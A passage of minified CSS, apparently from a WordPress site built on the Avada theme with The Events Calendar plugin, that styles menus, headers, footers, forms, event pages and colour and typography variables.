transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-content-widget-area .widget ul,.fusion-main-menu ul,.fusion-secondary-menu ul,.sidebar .widget ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:after,.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:before,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row,.fusion-secondary-menu li{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-header-shadow:after{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none;left:0;width:100%}.fusion-header-shadow>div{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon,.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.layout-wide-mode.avada-has-header-100-width .fusion-header-wrapper .fusion-row{max-width:100%}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu .sub-menu{width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal);color:var(--nav_typography-color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a,.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],input.s,input[type=email],input[type=text]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-field input{height:var(--form_input_height);padding:0 15px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height);line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}input.s,input[type=email],input[type=text],textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input:focus,.wpcf7-form textarea:focus,input.s:focus,input[type=email]:focus,input[type=text]:focus,textarea:focus{border-color:var(--form_focus_border_color)}.searchform .fusion-search-form-content .fusion-search-field input{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .s::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.searchform .s::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=email],input[type=text],textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}:root{--adminbar-height:0px}#main .fusion-row,.fusion-footer-widget-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area{padding-left:30px;padding-right:30px}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area .widget,.sidebar .widget{margin-bottom:45px;position:relative}.sidebar{width:23.4042553%;float:right}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{width:calc(var(--footer_social_links_font_size) + (2*(var(--footer_social_links_boxed_padding))) + 2px);padding:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon,.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color);border-radius:var(--footer_social_links_boxed_radius)}.fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color)}.fusion-single-sharing-box{background-color:var(--social_bg_color);padding:var(--social_bg_color-0-transparent,20px)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group:last-child,.single-tribe_events .sidebar .tribe-events-event-meta>div:last-child{margin-bottom:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding))*-1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}.wpcf7-form input[type=submit]{font-style:var(--body_typography-font-style,normal)}.fusion-alert,.fusion-footer-widget-area ul,body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-main-menu .fusion-custom-menu-item-contents,body{color:var(--body_typography-color)}#tribe-events-content .tribe-events-sub-nav li a,body a,body a:after,body a:before{color:var(--link_color)}.single-tribe_events h2.tribe-events-single-event-title,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.single-tribe_events h2.tribe-events-single-event-title,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color);margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.fusion-modal .modal-title,.sidebar .widget h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-modal .modal-title,.fusion-widget-area h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.sidebar .widget h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal);line-height:var(--h4_typography-line-height)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-sharing-box h4,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}#wrapper #main .related-posts .fusion-title h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal);font-size:var(--post_titles_extras_typography-font-size);color:var(--post_titles_extras_typography-color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;border:1px solid #d2d2d2;width:100%!important;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size, 13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-text{font-size:13px;padding:0 15px;height:var(--form_input_height)}.wpcf7-form textarea{height:150px;padding:8px 15px}.wpcf7-form input{float:none}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.tribe-filter-live #main{overflow:hidden}.single-tribe_events ul.tribe-related-events .tribe-related-events-title,.tribe-events-gmap{font-weight:400}#tribe-events-pg-template{max-width:100%}.tribe-events-notices{margin:0 0 18px}#tribe-events-footer .tribe-events-sub-nav{overflow:visible}.fusion-events-featured-image .tribe-events-event-image,.fusion-events-single-title-content .tribe-events-schedule h3,.fusion-events-single-title-content .tribe-events-single-event-title{margin:0}.fusion-events-featured-image{display:inline-block;position:relative;margin-bottom:50px;max-width:100%}.fusion-events-featured-image .fusion-events-single-title-content{position:absolute;bottom:0;left:0;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;padding:15px 20px;z-index:1}.fusion-events-featured-image .fusion-events-single-title-content h2{float:none;line-height:normal}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule{margin:0;padding:0;float:none;background:0 0;border:0}.single-tribe_events #tribe-events-content .fusion-events-featured-image .updated{display:flex;align-items:baseline;flex-wrap:wrap}.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider,.single-tribe_events .tribe-events-schedule h3{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;letter-spacing:inherit}.single-tribe_events .tribe-events-schedule .tribe-events-divider{padding:0 10px;display:block}.single-tribe_events .tribe-events-schedule .tribe-events-cost{margin:0}#tribe-events-content #tribe-events-footer{overflow:hidden;padding-top:20px;padding-bottom:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:50px}#tribe-events-footer .tribe-events-visuallyhidden,.single-tribe_events .sidebar .tribe-events-event-meta:before{display:none}#tribe-events-footer .tribe-events-sub-nav{margin:0;line-height:normal}.single-tribe_events #tribe-events-pg-template,.tribe-events-sub-nav{padding:0}.single-tribe_events .tribe-events-single-section{background:0 0;border:0;margin:0}.single-tribe_events .tribe-events-notices{margin-top:0}.single-tribe_events ul.tribe-related-events>li{margin-right:3.5%;width:31%;border:0;background:0 0}.single-tribe_events ul.tribe-related-events li .tribe-related-event-info{line-height:1.5;padding:1em 0 0}.single-tribe_events .sidebar .tribe-events-event-meta{margin-bottom:45px;display:flex;flex-wrap:wrap}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group{flex:1 0 100%;float:none;margin:0 0 45px;padding:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dt{float:none;margin:0;font-weight:700;line-height:inherit}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd{float:none;border-bottom-style:solid;border-bottom-width:1px;margin:0 0 10px;padding-bottom:10px}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dl:last-child{border-bottom:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-single-section-title{margin:0 0 18px}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-gmap{display:block;font-style:normal;position:relative}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-gmap::first-letter{color:transparent}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-gmap:before{display:inline-block;font-family:awb-icons;content:"";font-weight:900;margin-right:3px}.tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-sub-nav .tribe-events-nav-previous a{display:inline-block;padding:0;margin-bottom:0;background:0 0;font-weight:400}.tribe-events-nav-previous a{position:relative;margin-left:10px}.tribe-events-nav-next a:after,.tribe-events-nav-previous a:before{font-family:awb-icons;position:absolute;top:50%;transform:translateY(-50%);background:0 0!important;height:auto!important;width:auto!important}.tribe-events-nav-previous a:before{content:""!important;margin-right:6px;left:-10px}.tribe-events-nav-next a{position:relative;margin-right:10px}.tribe-events-nav-next a:after{content:""!important;margin-left:6px;right:-10px}.tribe-events-address .tribe-address .tribe-country-name,.tribe-events-address .tribe-address .tribe-delimiter,.tribe-events-address .tribe-address .tribe-postal-code{padding-right:.4em}#tribe-events-content .tribe-events-sub-nav li a:hover,.single-tribe_events main .fusion-content-widget-area a:hover,.single-tribe_events main .fusion-content-widget-area a:hover:after,.single-tribe_events main .fusion-content-widget-area a:hover:before,.tribe-events-gmap:hover:after,.tribe-events-gmap:hover:before,.tribe-events-nav-next a:hover:after,.tribe-events-nav-next a:hover:before,.tribe-events-nav-previous a:hover:after,.tribe-events-nav-previous a:hover:before{color:var(--link_hover_color)}body .fusion-events-single-title-content{background-color:var(--primary_color-85a)}.fusion-body .fusion-events-single-title-content span,.single-tribe_events .tribe-events-single-event-title,body .fusion-events-single-title-content h2,body .fusion-events-single-title-content h3{color:var(--primary_overlay_text_color)}#tribe-events-content #tribe-events-footer,.single-tribe_events #tribe-events-footer{border-color:var(--ec_border_color)}.single-tribe_events #content{width:100%}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #main .sidebar,body.has-sidebar.single-tribe_events #main .sidebar{width:var(--ec_sidebar_width)}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #content,body.has-sidebar.single-tribe_events #content{width:calc(100% - var(--ec_sidebar_width) - var(--sidebar_gutter))}.single-tribe_events #main .fusion-content-widget-area:not(.fusion-sticky-sidebar){background-color:var(--ec_sidebar_bg_color)}.single-tribe_events #main .fusion-content-widget-area{padding:var(--ec_sidebar_padding)}.single-tribe_events main .fusion-content-widget-area,.single-tribe_events main .tribe-events-event-meta{font-size:var(--ec_text_font_size);color:var(--ec_sidebar_text_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-single-section-title{font-size:var(--ec_sidew_font_size);background-color:var(--ec_sidebar_widget_bg_color);color:var(--ec_sidebar_heading_color)}.single-tribe_events main .fusion-content-widget-area a,.single-tribe_events main .fusion-content-widget-area a:after,.single-tribe_events main .fusion-content-widget-area a:before{color:var(--ec_sidebar_link_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-meta-group dd{border-color:var(--ec_sidebar_divider_color)}.single-tribe_events main .tribe-events-event-meta{font-family:inherit}.single-tribe_events .sidebar .tribe-events-single-section-title{padding:var(--ec_sidebar_widget_bg_color-opaque-padding)}.fusion-body #main .tribe-events .tribe-common-c-svgicon:not(.tribe-common-c-svgicon--featured){display:none}.tribe-events-single .tribe_events{overflow:visible}.tribe-events-single ul.tribe-related-events li{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{border:0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item{font-family:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a{text-decoration:none!important}.fusion-social-networks .fusion-social-network-icon:before,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover{color:inherit}.fusion-disable-outline .tribe-events :focus,.fusion-disable-outline .tribe_events :focus{outline:0!important}.fusion-body .tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:0}.tribe-events-content{color:inherit;font-family:inherit}.tribe-events-content p{margin-top:0;margin-bottom:20px;font-size:inherit;line-height:inherit}.tribe-events-c-subscribe-dropdown__container{margin-top:1em}.tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button button{color:inherit;background-color:transparent;border:0;font:inherit;text-transform:inherit}.tribe-events{--tec-color-accent-primary:var(--primary_color);--tec-color-icon-focus:var(--primary_color);--tec-color-border-default:var(--ec_border_color);--tec-color-border-active:var(--ec_border_color);--tec-color-border-events-bar:var(--ec_border_color);--tec-color-border-secondary:var(--ec_border_color);--tec-color-border-secondary-month-grid:var(--ec_border_color);--tec-color-accent-primary-week-event-featured-hover:var(--link_hover_color-85a)}.tribe-events .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events-single .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-body .tribe-common a,.fusion-body .tribe-common a:visited,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a{color:var(--link_color)}.fusion-body .tribe-common a:active,.fusion-body .tribe-common a:active:after,.fusion-body .tribe-common a:active:before,.fusion-body .tribe-common a:focus,.fusion-body .tribe-common a:focus:after,.fusion-body .tribe-common a:focus:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:active,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:focus{color:var(--primary_color)}.fusion-body .tribe-common a:hover,.fusion-body .tribe-common a:hover:after,.fusion-body .tribe-common a:hover:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:hover{color:var(--link_hover_color)}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:0 var(--tec-spacer-0)0 0}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin:0 0 0 var(--tec-spacer-0)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--ec_tooltip_bg_hover_color)}.tribe-common a{border-bottom:none}.fusion-alert:not(.fusion-live-alert) .close{display:inline}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#ebeaea;--awb-color3-h:0;--awb-color3-s:2%;--awb-color3-l:92%;--awb-color3-a:100%;--awb-color4:#e0dede;--awb-color4-h:0;--awb-color4-s:3%;--awb-color4-l:87%;--awb-color4-a:100%;--awb-color5:#a0ce4e;--awb-color5-h:82;--awb-color5-s:57%;--awb-color5-l:56%;--awb-color5-a:100%;--awb-color6:#747474;--awb-color6-h:0;--awb-color6-s:0%;--awb-color6-l:45%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#282f3c;--awb-color8-h:219;--awb-color8-s:20%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:#f4ad24;--awb-custom10-h:40;--awb-custom10-s:90%;--awb-custom10-l:55%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#555555;--awb-custom12-h:0;--awb-custom12-s:0%;--awb-custom12-l:33%;--awb-custom12-a:100%;--awb-custom13:#e8e8e8;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:91%;--awb-custom13-a:100%;--awb-custom14:#bfbfbf;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:75%;--awb-custom14-a:100%;--awb-custom15:#f9f9f9;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:98%;--awb-custom15-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, 